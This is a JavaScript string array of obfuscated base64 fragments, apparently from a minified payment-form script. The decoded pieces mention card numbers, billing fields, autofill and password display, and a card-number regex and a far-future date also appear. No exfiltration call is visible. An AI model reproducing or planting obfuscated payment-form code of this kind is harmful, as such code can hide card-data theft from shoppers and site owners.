b246IHJv','9uIHAodCxl','ZzYpOyB9IC','ZDp0aGlzLm','g3TDUuMDMy','NrZHJvcDph','ZihlKSkuY2','dGhpcy5fdW','Y3Rpb24oZS','aGlzLHQpLH','Mi41ZW07IH','N0g4Ljg3Nz','YXNrLk1hc2','cy5tYXgmJn','aW4tbGVmdD','bGF6eSYmIX','bGlkYXRlKG','LXdpdGhUYW','xlY3Rpbmcp','1wLWxvZ29U','50ZXI7IGp1','ZnIHsgaGVp','b206IDA7IG','aXQtZmxleC','b25zLCAucC','__proto__','OiBibG9jaz','ZW50cy5sZW','BdKSYmKGVb','FjaW5nMik7','I+PHJlY3Qg','45OTU0TDcu','biBuLmNhbG','MC44cyBjdW','ZW0iPjwvZG','VudGVyOyB0','LS1tZDYgey','FjaW5nR3Jp','U6IDAgIWlt','IHZlcnRpY2','hydChyKSkp','E2LjE2IDIx','40czsgLS1w','fSAucC1TbG','c2Zvcm0tb3','A4LjU2NzU4','FGNTAtXHUx','dG9tOiAwOy','JiZ1KHIsbi','xsKHRoaXMp','NSAxMi44Mz','dGhpcykpLm','VmdDogdmFy','b2N1c2VkQm','l1czogdmFy','9jdXNCb3hT','Z0ZXIgeyB0','FibGVkOmhv','RDdmNJY29u','bGlua0xvZ2','aXYgZGF0YS','eXBlPT09Z3','LCByZ2JhKD','Rpbmctcmln','0tdmlzaWJs','YW50OyB9IC','xpZ2h0ZW5B','1tbC1ncmlk','AtVGFiIHsg','c2MSAxNS44','plMTA6ICNl','b250OiB2YX','NlLCB0cmFu','cyB7IGNvbG','VzIGN1Ymlj','JraXQtYWxp','RoOiAxMDAl','aD4xJiZ2b2','5ndGgmJm48','N1c2VkQm94','KDAuMTksID','59O3ooei5Q','MjVaIiBmaW','8vanMuc3Ry','MiAxMi43OD','NEgyNi4zND','cmRlci1jb2','NEVcdTIxOD','93biB7IGZp','OVx1MDkzRF','t2YXIgdH0p','1lbnUtbGlu','xFRlR9fV0p','V0dG9uLS1z','Vhc2UgMC4y','dHk6IDE7IC','48L2c+PGRl','B2YXIoLS1i','AuMTUpOyB3','lwdD4=','Q9YS5pbnNl','wgNjEpOyAt','length','EzNTQ5IDcu','0tLWlzQ29u','Z3JvdW5kOi','w9IndoaXRl','d2Via2l0LW','1Td2l0Y2gt','Lkljb24tZm','A2cHgpOyBw','FydENoYW5n','lOUFVUOmd0','9zP2F0LlJJ','JrIHsgZGlz','ZEJhY2tncm','QmFja2Ryb3','bmQ6IHRyYW','ogNTAlOyB9','YXNrZWQsdC','MXMgZWFzZS','aT10aGlzLl','U5LVx1MEE1','JkSWNvbnMg','LnAtU2xpZG','b2ZpbGxQcm','bDsgLXdlYm','wodGhpcyx0','Q+MD9hOnMp','c312YXIgZC','cml0OyB9IC','t0XS5jb25j','B9IGlucHV0','Z0KSAhaW1w','ZvbnRTaXpl','Nob3dQYXNz','sgcG9pbnRl','1yLXNtIHsg','b3NpdGlvbj','hpcywoZS5f','dodDogMTJw','bnRlbnQ6IG','cC1QaWNrZX','luZyI9PWZ1','YmljLWJlem','bHMgeyBwb3','dCh0byBib3','0tZmxhdCA6','OiAxOyBwb2','bjogb3BhY2','b2NhbGUtaG','bXBsZXRlP3','R5LHU9ZnVu','bmRzU2VwYX','LXNlbGVjdC','KX12YXIgaH','bGVmdDogNn','sgfSAucC1H','cnRhbnQ7IG','match','YXJpXC8vLn','MjMwKTsgLS','PC9kaXY+PG','bmltYXRpb2','ZXR1cm4gdC','MHM7IHZpc2','luZS1oZWln','YXJnaW46IC','AxNS45Mjkx','RlbkhvbGxv','ZD0iZXhwaX','13cmFwcGVy','LnNjYWxlKy','9hcmd1bWVu','bGluZTogdm','cC1DYXJkS2','swXSxyPXVb','IHJnYigyNT','B1dDpkaXNh','AtQWNjb3Jk','LnZhbHVlKT','Y2luZzIpOy','w6IHZhcigt','VsZWN0ZWQ6','ZweCByZ2Jh','Fzbid0IGJl','5jZW9mIFJl','AuOTg2Mkg4','JiYodC5ncm','5vd3JhcDsg','LjgzNkgxNC','ZWJraXQtYm','5zLS1oaWRk','xlIHsgb3Bh','5zbGF0ZSgt','MwMDVcdTMw','Fkb3cpLCAw','Y3RUYWlsIi','AlKTsgdHJh','dDogMjAwcH','g3NXJlbSkg','SDEyLjExVj','FybigiVW5j','k5MnB4KSB7','dlaWdodE5v','h0LDEpWzBd','bmNMb2dvLS','contains','kgMC41cyBl','B7IC13ZWJr','x1MTJCOC1c','LWhpZGRlbi','YnRleHQgey','click','4tZGVsYXk6','aW9uOiByZW','LnAtUmV0dX','RDdmNFcnJv','5hO2ErKylp','k7IH0gLnUt','ciwgLnAtSW','ZHRoOiA1MC','B9ICNzdWJt','0gLnAtRXJy','Fuc2Zvcm0t','JsZSAucC1M','h0LWFsaWdu','BGNlx1MDBG','FFXHUxQkFG','xlKSx0LmRl','RkIiBkPSJN','b3JFYWNoKG','5wLVRhYklj','V2lkdGgpKT','bmN0aW9uKH','stLWxpbmsg','ZSk7IH0gLn','UHJlcGFyZS','dyb3VwLmlz','bnNpdGlvbi','lnaHQ6IDU2','bnRXZWlnaH','dDogMTAwJT','M9ci5nZXQ7','JmdW5jdGlv','ZighKG51bG','NTI4MTIgMT','44MzZaTTgu','ZXR1cm4gSi','OUMxNy4zND','NoaW1tZXIg','Rhbmdlcik7','b3gtLWNoZW','Ljc4NjEgMT','Mi4zNzMzID','0sUT1mdW5j','OiA1cHg7IC','5UaGVtZS0t','V0UHJvdG90','dmFyIG89MD','KCJtYXNrIH','E5N0NcdUE5','5kV2l0aFRh','MmJnQocyx1','MiLHRoaXMp','UiAudS1tbC','5kZXg6IDEw','ZXItc2hpbW','JdPWFyZ3Vt','LjM1cyBlYX','dC1tZXRob2','bG9ySWNvbk','96LXBsYWNl','gyQzI1LjQ0','LmFtZD9kZW','ckl0ZW06aG','dCAhaW1wb3','tMb2dvIHsg','dmFyIGU9bm','cy1mbGV4Ym','lkIDAsbD12','IDAuMnM7IH','9wYXRoPjwv','NhcmRCcmFu','9tOiA0cHg7','AuVGVybXNM','OSwgMSwgMC','ZW50czogbm','ZDpmdW5jdG','dS1taC03IH','A7IH0gLnAt','AwLCAwLjAz','NpbmdYcyk7','ZpcmVDaGFu','Y3VzYWJsZT','.__Private','x1dGU7IHRv','RXZlbnRzKC','bC0tc20zIH','hwaXJhdGlv','MgZWFzZSwg','LWl0ZW06bG','cHV0Oi13ZW','MuMTEyOCAy','aXQtYm94LX','aGlsZCgyKS','IGQ9Ik0yMS','ApLHRoaXMu','LjkyMDkgMT','b250LXNpem','ZWQgLnAtU2','b3ZlcjogIz','LjNzIGVhc2','Z5LWNvbnRl','VtOm50aC1j','YmEoMCwgMC','IHRvcDogLT','9saWQgdmFy','1hbmltYXRp','RseSxjb21t','dCl0aHJvdy','50ZXI7IGJv','ODI3N0wyMy','xQcm9tcHRD','cm9sbGluZ0','kpOyBib3Jk','MsIC13ZWJr','VwIix2YWx1','AlOyAtd2Vi','ZGVyUmFkaX','RlbSB7IHBh','cz0icC1GaW','lwZT0idGV4','dW5kOiB2YX','Y3ViaWMtYm','KDApOyB9IC','U2hvd1Bhc3','e2luc2VydG','YmKytpfXJl','ltZW50TWV0','AwLCAwLjEy','h1Pj1lKWJy','JveDsgZGlz','l7ZnVuY3Rp','MiwgMSkgMC','RwczovL2pz','aGxpZ2h0IH','FGMTVcdTFG','b250ZW50IH','b3I9IkZpZW','MpfX0se2tl','VuPSJmYWxz','U2xpZGUuaX','FjU3BhY2lu','1pLGYuaXNI','dW5kIHsgY2','bnRlckRlbG','ZVBvcytlLH','Q0NcdTFGRD','LVRhYkljb2','bzsgfSAucC','Zvcm0gMC44','9wOiAwOyB3','FyKC0tcC1z','dmVkQ2FyZF','bGV4LXdyYX','l0eTogMDsg','5jZUR1cmF0','h0KCkpLmRv','1kaXJlY3Rp','N0QWxwaGEw','ZWwgTGFiZW','RhYiAucC1M','b3RvdHlwZU','RlIj48L3Bh','dmVyOiB2YX','b2ludGVyLW','PjxkaXYgZG','IpOyBoZWln','9jazsgaGVp','QoKX19LHtr','l2ZSIsdmFs','1NZW51LWxp','EwNS1cdTMx','hpdGluZyB7','FsaWduOiBs','fSAucC1BdX','oodCxuLGkp','d1bWVudHMp','IGxpbmVhci','guOTUgMjcu','aWQgMH0sdH','dGUoMGRlZy','cmlkQ2VsbC','9yZGVyUmFk','MVx1MEIwNS','VlIiwgc2Fu','AuMDhzOyB9','bGF5QXV0b2','x1ZS5zdWJz','B9IC5wLUFu','luZyAucC1G','VyQ29sb3Ip','YxMi44MzZM','AgcmlnaHQg','Z2b2lkIDAh','doaXRlIj48','VwZWF0KHRb','VsbC0teGw1','h0OiAyZW07','MC42cyBjdW','VkQm9yZGVy','b2N1c2FibG','JuIGUuX3Zh','ZW1vdmVUaG','bWVyIHsgdG','M6ITF9O3Zh','PW5ldyBmdD','c2ssZnVuY3','l0aW5nQWN0','5taW58fHRo','bWUiLG4pKS','dEdyb3VwIH','xsPTA7bDw9','h0OiB2YXIo','46dCBpbnN0','Q3Rlx1MEQ4','4xczsgfSAu','JmbG93JiYh','I5IDE0LjUy','Z0OiAxMDAl','fHx1LnJhdy','JTdWNjZXNz','RoaXMuX29u','Rpb24odCl7','fSkuYWdncm','x7a2V5OiJp','ZWZvcmUgey','V0aG9kcy1t','dC5wYXR0ZX','QtanVzdGlm','NjE5MjkgMS','MjEwLCA5Ni','aHQ6Zm9jdX','MwLCAyMzAp','luKHRoaXMu','LWJyYW5kIC','51LW1yLTgg','YXNlLCBvcG','cGF0aD48cG','4wMjY4IDgu','ZT1hcmd1bW','h0LGUsdSl9','czogbWluKD','b2xvcik7IG','NhYmxlZERl','5QaWNrZXJJ','RlWSgtMTAw','JiZ2b2lkID','MkQzMC1cdT','ogYmxvY2s7','YW5nZUVycm','cHJvcGVydH','biwgLnAtUG','cGxheTogLW','dsZUV2ZW50','kgMC4zMnM7','OiAwOyBwb2','LG10Lkdyb3','bW1lciAzcy','ZXgtZW5kOy','lhIChtYXgt','ZnQpICsgdm','MTFweCkgYW','MDUgMTUuNj','RDb2xvclNj','FsaWduLWl0','k7IG1hcmdp','VcdTAwQkFc','MgZWFzZSAw','dodEhvdmVy','Y2F0KHJ0KG','FjaXR5IDAu','RlKC0zMDAl','aWFzZWQ7IC','xzZXQ6ZnVu','Y29uZmlndX','VpZ2h0T2Jz','LS1mb250Vm','UG9zLmFwcG','91cGRhdGUo','bG9yKTsgfS','RzWzBdP2Fy','aXY+PC9kaX','42NyU7IH0g','IDE0LjE4ID','gwKTsgLXdl','9mKHU9dC50','ltYXRlU2lu','JnYigyNTUs','LWlucHV0RG','cGVyLmlzLW','cHV0LnZhbH','A0SDEyLjEx','bG9yRGFuZ2','QtZW1haWwg','Q6ICIiOyBo','9uKHQpe3Jl','X2FwcGVuZC','J5KTsgfSAu','cigtLWMtZH','XHUxOTUwLV','4scil7Zm9y','KX0pfX0se2','cC1DYXJkSW','hpcy5zY2Fs','OiJuZWFyZX','QpIHZhcigt','Z0V4cDtpZi','dGlvbj17c3','hpcy5fbnVt','UlRMIC51LW','IiIGhlaWdo','0tZm9udFNp','ZmlsbD0id2','IHsgb3Zlcm','IoLS1wLWNv','c2VuY2VEdX','wgMSk7IH0g','l0eTogMC4z','a0lucHV0V3','RlKDApOyB9','OyBwb3NpdG','EpIDAuMzJz','ICgobWluLX','LmFsaWduQ3','hlY2tlZCAu','UoLTMwMCUp','5nZTp0aGlz','xsPG8mJisr','eDogMTsgfS','dGFpbHMgey','bi1ib3R0b2','cyRlx1MDc0','cHV0LS1mb2','NzEgMjQuNj','EyLjI3MUMx','N0ZWQgeyBj','dGFpbHMtZ3','NjI1cmVtOy','hvdmVyOiB2','RoLm1pbih0','MSAxNS4zOS','aWEgKG1heC','h2YXIgbiBp','NzFGXHVBNz','dCAucC1Jbn','B7IHRyYW5z','Z2h0V2lkdG','gtLWZvbnRM','JlYXNlVHJh','ZWFrO24uaX','AuNHMgZWFz','A2Ljk3OTI1','AtQ2hlY2tt','bGF5OiBibG','UocixuPWVb','OTItXHUwQj','k3OTI1WiIg','bWItNSB7IG','xhcmd1bWVu','0idGFicGFu','dGl2ZSAucC','JkQnJhbmRJ','AwLjE1cyBl','SXRlbS0tc2','JGcmFtZUhl','hlLmpvaW4o','1lbnRzLmxl','dVtuXSxlW2','VuZCh0LHtp','MTAwJTsgdH','c3BhY2luZ1','Vob2xkZXIg','b3R5cGUuX1','YmV6aWVyKD','Y2Q1x1MTY2','duOiBtaWRk','BhZEZyYWN0','xpbmVhciBp','aWxsOiBjdX','LWNvbG9ySW','aGlzLl9vbk','fSAuQWNjb3','N0aXZlIHsg','dXM6IG1pbi','ogMTA7IH0g','5rc1swXTty','NEXHUwRDRF','LUxUUiAudS','Vjb25kYXJ5','k7IC1tcy1m','YW1lLCAucC','dChpLmxlbm','IgeyAtLXAt','RGVsYXkpLC','ZCAwLjE1cy','bWluLXdpZH','ZW50ZXI7IH','x7a2V5OiJy','cGVvZiB0fH','ZS5pcy1leG','RpbmdCb3R0','dXBEZWZzLn','dWxsPT09ZS','91bmQtY29s','Y29kZSB7IH','AuMnMgZWFz','dTJFMkZcdT','eXModGhpcy','KHQrdSk7cm','cm4gdS5jdX','fXJldHVybi','9ubHkgeyBw','aW9uOiBoZW','LVx1MDY0QV','IDI0cHg7IH','NrJiZ0aGlz','AucC1BZmZp','dC1hdXRvZm','dGVudCAucC','QtaGVhZGVy','dGVyLWV2ZW','FkZGluZy1y','ZweCAwcHgs','RpdmU6IDA7','RoOiAxMHB4','QyIDEyLjA2','MjIuODM5MS','V0dG9uVmlz','dlYmtpdC1h','xUUiAucC1Q',',13}','KDIwMCUpOy','IpOyB9IC5w','NzMsIDAuNC','dCksdGhpcy','dG9tV2lkdG','$container','B1dC0tdGV4','YWluZXI6aG','aW5rOmZvY3','MSxSSUdIVD','dyAwcyA1MD','aW5zdGFuY2','MDA0ODgyOD','50czogbm9u','JrLWFybS0t','N0ZWRCYWNr','FkaXVzKSk7','B4KTsgdHJh','dC1vdmVyZm','B4IC8gMTYu','dmFyKC0tc3','eyB0cmFuc2','NpdHkgMC4y','Zz48ZGVmcz','LS1jLWJvcm','ZnVsbC13aW','Ij09dHlwZW','dERldGFpbH','AwcyA1MDAw','ogLXdlYmtp','Ym9yZGVyLW','xpZCB0cmFu','dC1hbGlnbi','AtRmllbGQt','dW5tYXNrZW','IDEsIDAuMj','MENcdTE3ME','IDZweCAwcH','IGNlbnRlcj','ODUpOyAtbX','IDE3LjUzNj','aW9uIGRhdG','ZHRoOiA2MC','dW5kIHsgZm','RlckJveFNw','lnaHQgdmFy','bnQ6ICIiOy','c2NvZGUtZG','bW9vdGg6IG','RleFRvUG9z','YXBwZXIuaX','LXRvcDogdm','8owPssB','by5pc0hvbG','MSxuKX19LE','IDUwcHg7IH','bmUpJiYodS','tsYXp5OiEw','dDogMDsgdG','RUZcdTA2Rk','xpc3RlbmVy','0pLG06bmV3','RlLXdyYXBw','IFlZPC9zcG','k7czxlJiZz','llbGRMYWJl','NC42NTQzID','ogc3RhdGlj','NS44NjE0ID','luZ0dyaWRD','sgei1pbmRl','LjYyMjhIMT','R0LGh0LklN','ZsZXgtc2hy','cC1DYXJkQ3','b2dvRGFya0','LXNpemU6IH','bCB7IC13ZW','Rm9jdXNlZE','VzIixjb21t','b3ItZGFuZ2','5pc0FycmF5','bGUgLnAtRX','l0aW9uOiBj','dEJvcmRlck','ZW1EaXNhYm','dTA3Q0EtXH','bm9uZTsgcG','9ucyB7IHRy','b25lOyBvdX','dmVyUHJvdm','50ZXI7IGRp','x5KHRoaXMs','Z2dyZWdhdG','9yZGVyIDAu','A1RUFcdTA1','VuZDsgYmFj','PXRoaXMubW','MzRfMzUxMD','0gLkJ1dHRv','YWNpbmc1KT','IG5vbmU7IH','VyaXQ7IGdy','dTFDRUNcdT','ZGVDbG9zZU','MS4xOCkgMC','dGl2ZSB7IC','Y29ucy1zdm','IDAuMTVzIG','RvciB7IHRy','I7IC1tcy1m','I7IHZlcnRp','l0aW9uOiB0','g0OCwgNDks','5nMSk7IH0g','ZcdTMwQTEt','AgMCAxMDBw','IGY9dGhpcy','91dCh0aGlz','YmdGhpc1tl','bnRlcjsgfS','AtQnV0dG9u','QtYW5pbWF0','MsdCksdGhp','VyQWN0aW9u','VuZERlZW1w','1cdTJEREVc','9sb3IpOyBi','cgZnR9fSx7','RlU2luZ2xl','aykuX2V4dH','RXhpdERlbG','NmZmY7IC0t','1iZXIiPT10','Q2xvc2VJY2','KS5jYWxsLm','ciLHtyZXBl','4wMiksIHZh','ZhcigtLXNw','ZVkoNHB4KT','h0KTsgfSAu','KC0tY29sb3','KDAsdGhpcy','IGkmJighdG','OiB0ZXh0LW','5fc2F2ZVNl','OiByZWxhdG','relative','ciBiZSBudW','IDVweDsgLS','bC1ncmlkIH','A5Ljk3NzE2','XHUwREIxXH','g+MSYmdm9p','ZXQsdT10aG','YmplY3QuZ2','RkI0MFx1Rk','fSAucC1TaG','ogMCAwIDAg','LVBhc3Njb2','ogMi4yNWVt','YmtpdC1hbm','UoMC44NSk7','V0d2Vlbjsg','VzdElucHV0','4wNjUyIDYu','ZS5fX3Byb3','VtQmFja2dy','tncm91bmRD','fSA6d2hlcm','bi1kYXRlLW','AwMHMsIGZp','hpcy5sYXp5','Pio8L3NwYW','1jb2xvckJh','IC5wLUFuaW','lvbkJ1dHRv','XEIoPz0oXG','1oZWlnaHQ6','BCMTBcdTBC','MTguNjIyMi','k7IC1tcy10','QzI4LjU0Mj','42ZW0gKyB2','1lW3VdO24u','13ZWlnaHQ6','8\x20Dec\x202037','LnNoaWZ0LH','IgLnAtQ2Fy','MDEzSDEwLj','LXByaW1hcn','ZHkgeyAtd2','KC0xMDAlKT','Byb3RhdGUo','LCAyNTUpIG','dFtOXSwoWT','EwMCU7IGJv','JnaW4tcmln','YmVsUmVzdG','YxKSAwcHg7','1ncmFkaWVu','5NZW51QWN0','MyIiBoZWln','b24geyBoZW','AuUGFzc2Nv','ciwgI2V4cG','lwUGF0aD48','B1dCgwLHRo','dHk6IDE7IH','eGl0aW5nQW','lmKG51bGw9','RpbmcgLklu','5XcmFwcGVy','dGg+MCYmdm','Rpb25IZWln','MTc0MC1cdT','4odCxlKXty','cm91cERlZn','c2Zvcm0gMC','AtbW96LWZp','k7IC0tY29s','YnJlYWt9KG','dFdlaWdodE','xpZ246IGNl','VIMTguOTIw','luLWZpbmFu','IpLCB2YXIo','YW4gY2xhc3','1mbGV4LW5l','94LXNoYWRv','IHJnYigyMz','dUFjdGlvbj','ggZD0iTTE4','5jdGlvbiB0','ZWFyLWdyYW','eGl0aW5nIH','9uOiAtd2Vi','VjdCIsdmFs','NrPXR9fSx7','LUZhZGUtaX','b3JkZXJDb2','bmFsWmVyb3','dCB7IHBvc2','c3KTsgfSAu','4zNXMgZWFz','EpJiYodSs9','lvbigpe2Zv','QTgwQVx1QT','LTJ4bDExIH','UgMC4xcywg','Myk7IGJvcm','JldHVybkF1','d2VlbjsgbW','1lbnRzWzFd','dGlvbjogaG','aWQgYXR0ZW','NzPSJwLUZp','b250RmFtaW','hpcy5faW5z','5rSW5wdXRX','YXIoLS1ib3','B7IG1hcmdp','x1MEFCRFx1','bGlkYXRlIi','LjJlbTsgd2','aWNlKG4sci','Ll9zYXZlU2','1hcChmdW5j','IC5JbnB1dE','aWNrZXJJdG','w8dGhpcy5f','Zmc2V0LGk9','ZW47IGp1c3','YWxpZ24taX','IDYxKTsgYm','RUYWlsKHQp','NpdHk6IDE7','1sb2dvVGFi','b3R5cGUsdS','X21hc2tlZC','bnB1dEZsb2','U2MjUgMTQu','IHsgYmFja2','h0KSBlYXNl','MudGhvdXNh','cGF0Y2g6Zn','IGNsaXAtcn','IuMDc4OCAx','LUNhcmROdW','MzFGMC1cdT','QWN0aW9uOm','aW5nIC5wLU','93bi1icmFu','Fucy1zZXJp','50LXdlaWdo','BwcmltaXRp','ZXk6ImRvVm','bGVkIC5wLU','aXMuX3VwZG','5BdXRvZmls','aWYoYSE9by','aGlzLmFsaW','ciksZS5qb2','LWV2ZW50cz','actory/oak','MCksUCh1KS','NvZGUtd3Jh','NC43NzQ4ID','NvcmRpb25U','BmbGV4OyBw','AtQW5pbWF0','IwcHg7IHBv','0teGwgeyBo','Mub2xkVmFs','dW5kKTsgYm','ZW1zOiBjZW','IH0gLkxhYm','1jb2xvcklj','xlZCAucC1N','cm4hIXRoaX','YXRlKDZweC','OyB9IDpyb2','AtR3JpZCB7','T3B0SW4gey','KDAuMDc1LC','ZXg6IDE7IG','VQcmVzZW5j','RweDsgei1p','EpLCBvcGFj','IHBvc2l0aW','4yMiwgMSk7','JvcmRlckNv','luKDVweCwg','b3gtZmxleD','luY3JlYXNl','RleHQgeyAt','UwQzBFLVx1','xpbmtMb2dv','dXJzb3I6IG','aGVja2JveC','dWUuc3Vic3','Q7IC0tYy1h','AwIDMyIDIy','RoPjxwYXRo','OiAxOyB0ZX','dGU7IGJvcm','ZG9Db21taX','xlIC5wLVBp','A7IGZsZXgt','kuOTMwNyAx','ICNmb3JtLW','MpOyBiYWNr','cHNCeU5hbW','LXBhY2s6IG','RGVzYyBjYX','M1OFx1MEM1','ZSAucC1GYW','YXJtLS1sZW','JvbW90aW9u','dGVtRGlzYW','ZSIgYXJpYS','JqZWN0Lmtl','dpbi1yaWdo','FzZTsgdHJh','Vmcy5tYXAo','0iOSIgY3k9','val','cnJvckljb2','JiYoKGw8bn','AyZW07IH0g','ZXJJdGVtLX','Fuc2xhdGUo','dmVudHMiLH','b25NZW51T3','ZWNvcmF0aW','N0aW9uKHQp','50ZXI7IGFs','xhdGUoLTIw','cGF5bWVudC','x7a2V5OiJm','sgfSBzdHJv','AwLCAwLjA4','N0ZWRIb3Zl','IrPW8pLCsr','dCx3dC5NYX','5Ib2xsb3d8','lvbih0KXt1','e2Z1bmN0aW','AuQ2hlY2ti','NTYgMTIuNj','IDAuNHMgY3','Lm9sZFZhbH','RXZlbnRzIi','EzLjQ3IDI4','FkZSB7IC0t','bind','PXRoaXMudm','MzEgMTEuMz','YWNCdXR0b2','ZpZWxkLS1s','gobikpO3Jl','bmdUcmFuc2','Z2h0PSIyMS','c2Fucy1zZX','9PYmplY3Q6','innerWidth','fSAudS1taC','OiBvcGFjaX','5jLUFjY29y','5leHRyYWN0','OiAjZDlkOW','MCwgMC4wMi','ZvbnQtd2Vp','V0b2ZpbGwt','OiAxOyB9IC','I4LjM1OTcg','IyXHVBOUNG','MHB4IDJweC','UwQjlDXHUw','UoLTZweCk7','ZXJ2ZXItLW','L2RlZnM+PC','LjMzJTsgfS','RlbGF5QXV0','lkdGg6IDEw','U8c3BhbiBj','ZHJvcDpiZW','VzIGZhZGVJ','b3R5cGUpLC','tlci1tb3Jl','QodSx1KzEp','YyXHUwNjIw','MnB4OyAtLW','g7IH0gLnAt','EgcmlnaHQ6','ZXNlbmNlLm','JmMmYyOyAt','l0aW9uOiBh','b25zLS1sb2','Utd3JhcHBl','XHUyMTNDLV','LWZsZXgtcG','IH0gLkRyb3','BDKGZ1bmN0','l1czogNHB4','VzQm94U2hh','xvckRhbmdl','I7IGRpc3Bs','LWVudGVyaW','dmFyIHl0PW','dS5jYWxsKH','ZmlsbFN0eW','gpLEs9T2Jq','RFbmQodGhp','LXJlYWRPbm','cz12b2lkID','MtYmxvY2tC','NpbmdsZVBy','Y2tlckFjdG','NSk7IH0gLk','JENjdcdTJE','sgdHJhbnNp','ZSxyPXUub2','LnAtQWN0aW','xlLXN5c3Rl','UsW3RoaXNd','dCwgLnAtUl','cmlnaHQ6IG','5zcGxpdCh0','5JdGVtLS1z','cmVxdWlyZW','AsOTk5OV0p','LjQ2MzY0SD','cHV0OjotbW','92aWRlci1j','AtRW1haWxG','Z1BpY2tlck','5rSWNvbi5p','xsLCAiT3Bl','IC5wLUlucH','aGlzLm5hbW','5zaXRpb246','ljb246IHZh','hpcy5pc0Nv','5yZXNldCgp','lkIHsgcGFk','c2V0OmZ1bm','Q/IiI6dCwi','MDsgcG9pbn','LVx1MUM3RF','5lMSB7IG92','lvbigpe3Ro','IDBweCwgMC','fSAucC1DaG','NTZXBhcmF0','JnZXRXcmFw','ljYXRvci0t','OiBob3Jpem','YWRlV3JhcH','dS1tci02IH','xlY3Rpb24p','10JkguUyxo','dGg6IDI1JT','azoiKiIucm','IH0gLnAtTG','Myk7IHBvc2','cHg7IGxpbm','OyB9IH0gQG','cmdiYSgwLC','V5OiJyZXNv','aXMuX251bW','LWNoYW5nZS','dCl7cmV0dX','Q1x1QTYxMC','FyZEN2Y0lj','bjogZml4ZW','cnNlOyBtYX','I9MTYsSC5X','bHVlPWUsdG','l2ZTsgfSAu','YXRlWSg0cH','MTQuNDQyMi','kuZm9yRWFj','LGwrPXUpe3','OC44NkwxOS','b0JhZGdlLW','cHggIWltcG','b24geyByaW','RoaXMuaW5w','bGQgeyBib3','KCJyZXR1cm','Nzg2LTMuMD','ITB9cmV0dX','VyZmxvdyl8','cGUpLCJfdX','dGVyOyBib3','LCAxKSwgLX','AtUGFzc2Nv','bGxQcm9tcH','bjogdG9wIH','JkaW9uQnV0','dXAuaXMtZX','dyaWRSb3cp','KGU9ZS5wYW','ZGRDdcdUZG','b25lOyB9IC','5wcm90b3R5','JvdzsgZmxl','cmVudE1hc2','xQcm9tcHQt','FyKC0tcC1h','k1MUMxLjc0','aXplOiAxNn','VnYXRlKHRo','MHB4LCAwID','aW5nVG9wKS','MC43cyBjdW','F0ZU9wdGlv','ApfX0se2tl','OiAwOyBtYX','5zZm9ybTog','ZWxheSk7IH','9fIl09e30p','aD0wLGRlbG','dGludWUiOm','0wLGE9W107','Y29ucy0tbm','bGVuZ3RofX','LjZzIGN1Ym','EpfXJldHVy','h0KXtmb3Io','aGVpZ2h0Oi','NlIDAuMjVz','Jlc2VuY2VE','RoaXMubWFz','ZzQgeyB3aW','ZVByb3Blcn','JkS25vd25J','ZGRpbmctcm','4oKXtyZXR1','aGFuZ2VQb3','UwN0VBXHUw','4gbnVsbCE9','QWRkcmVzc0','5nLXRvcDog','ZT0iYmlsbG','xsZWN0aW9u','l0ZW1UcmFu','Zigodnx8YS','aWNlKGEpLG','Z0Z1bmN0aW','hhZG93OiAw','OTBcdTA5OT','SW5kZXgodG','a2dyb3VuZE','IHQ9dGhpcy','QtdHJhbnNm','IiBjbGFzcz','d3x8ZS5pbn','g6IDE7IHBv','IgeyBjb2xv','aDogMjUlOy','dC10cmFuc2','w6IDQwMDsg','bnRyeUZsYW','Y2hhc2VQcm','PWwuaW5kZX','cSh0aGlzLG','IDQ1cHg7IC','dDogIzMwMz','RlOyB3aWR0','ogMTJweDsg','Ri1cdTE2N0','ZWRieT0iY2','b3cgMC4xNX','YWJTZWxlY3','FmdGVyIHsg','l2PjxkaXYg','aWdodCkgZW','ciBlPTE7ZT','MDgxQVx1MD','aXMsZnVuY3','UGF5bWVudE','MkRcdTMxMz','g6IDAuOHB4','ZhdGFyOmJl','constructo','Yk1vcmU6IH','MnMgMC41cy','9yKTsgY29s','|2[3-7]\x5cd{','1lbnRlcmlu','V9cmV0dXJu','hhZG93IDAu','BhY2luZ1Nt','AxNjEgMTUu','b3JtIDEuMn','NjQsIDY0LC','VmSW5kZXhU','c2UgMC4yNX','MTUiIGN5PS','5wLVBhc3Nj','c3MTYgOS4z','Zvcm0tb3Jp','5UYWItLXNl','cmRFcnJvck','Yyh2YXIoLS','hpdGluZ0Fj','MDQzIDIwLj','dCkgdmFyKC','hsMSB7IHdp','MDVEMC1cdT','NCB7IHdpZH','KG49dGhpcy','dC1zaXplOi','cxMzggMTku','R5IDBzIGVh','by5vcHRpb2','AyLjM2NCAy','MUZDNFx1MU','ZEZvY3VzZW','QgeyB3aWR0','xlLnAtQ2Fy','aGlzKS5jYW','ItLXZpc2li','QuZ2V0UHJv','b3IodmFyIH','Zz1zZXRUaW','9QUk9UTyIp','dGgsU3RyaW','tkYXRhLWNv','IDAuMXMgZW','BhY2l0eSAw','MuYXNzaWdu','UtdGFyZ2V0','c0KTsgYm94','NTUsIDI1NS','Njk5QzI4Lj','g0KSB7IC13','aDogMjRweD','MEJBQVx1ME','QW5pbWF0YW','AzcHggNnB4','JpZFJvdyk7','cC1QYXltZW','bmQodGhpcy','V2l0aFRhaW','R0aCB7IHdp','IHZpZXdCb3','blBhc3Njb2','k+PTB9LFEo','h0KXtpZih0','b20tb25lcG','E1LjY3IDI3','ZW0tLWRpc2','B9IC5FbGVt','BsYXk6IG5v','NhbGUoMCk7','BndCh7Y2hh','YWxpemVaZX','g9IjQiIGZp','dDo6LW1vei','LnAtQ2hlY2','RVx1MDM3MC','dG9maWxsUH','BheW1lbnRN','RUYWlsIix2','Jhc3RBbHBo','ZWN0LmdldF','c2FmZVNlbG','ZnRSYWRpdX','MC4xNnM7IH','ZSB7IG91dG','luZyBjYy1u','bnB1dCgpfH','c3RydWN0b3','Zpc2libGUg','gtLXAtYWNC','LjgzNkgxNi','dmVydGljYW','BzdmcgeyBk','pob3Zlciwg','dGUoLTMwMC','9uIHsgY3Vy','YXJnaW5MZW','Y3Rpb246IH','IHsgY3Vyc2','Zlbm9kZCIg','1zcGFjaW5n','eGl0RHVyYX','BsYXk6IGJs','dCBjYW4ndC','RoVGFpbCh1','RoIGQ9Ik02','RkIxRi1cdU','LWNsb3NlV3','MiAxMi4yNz','NbdF0ucHVz','MsIDAuNCwg','JpbnRlZC9p','xheUF1dG9m','RpbmdSaWdo','fHt9KS5wcm','l0eSkgZWFz','Q7IHBvaW50','IDE7IC13ZW','YXJkQ3ZjSW','bSAxLjJzIG','IgeyBtYXJn','cpOyB0cmFu','AuTWVudSB7','IgeyBmaWxs',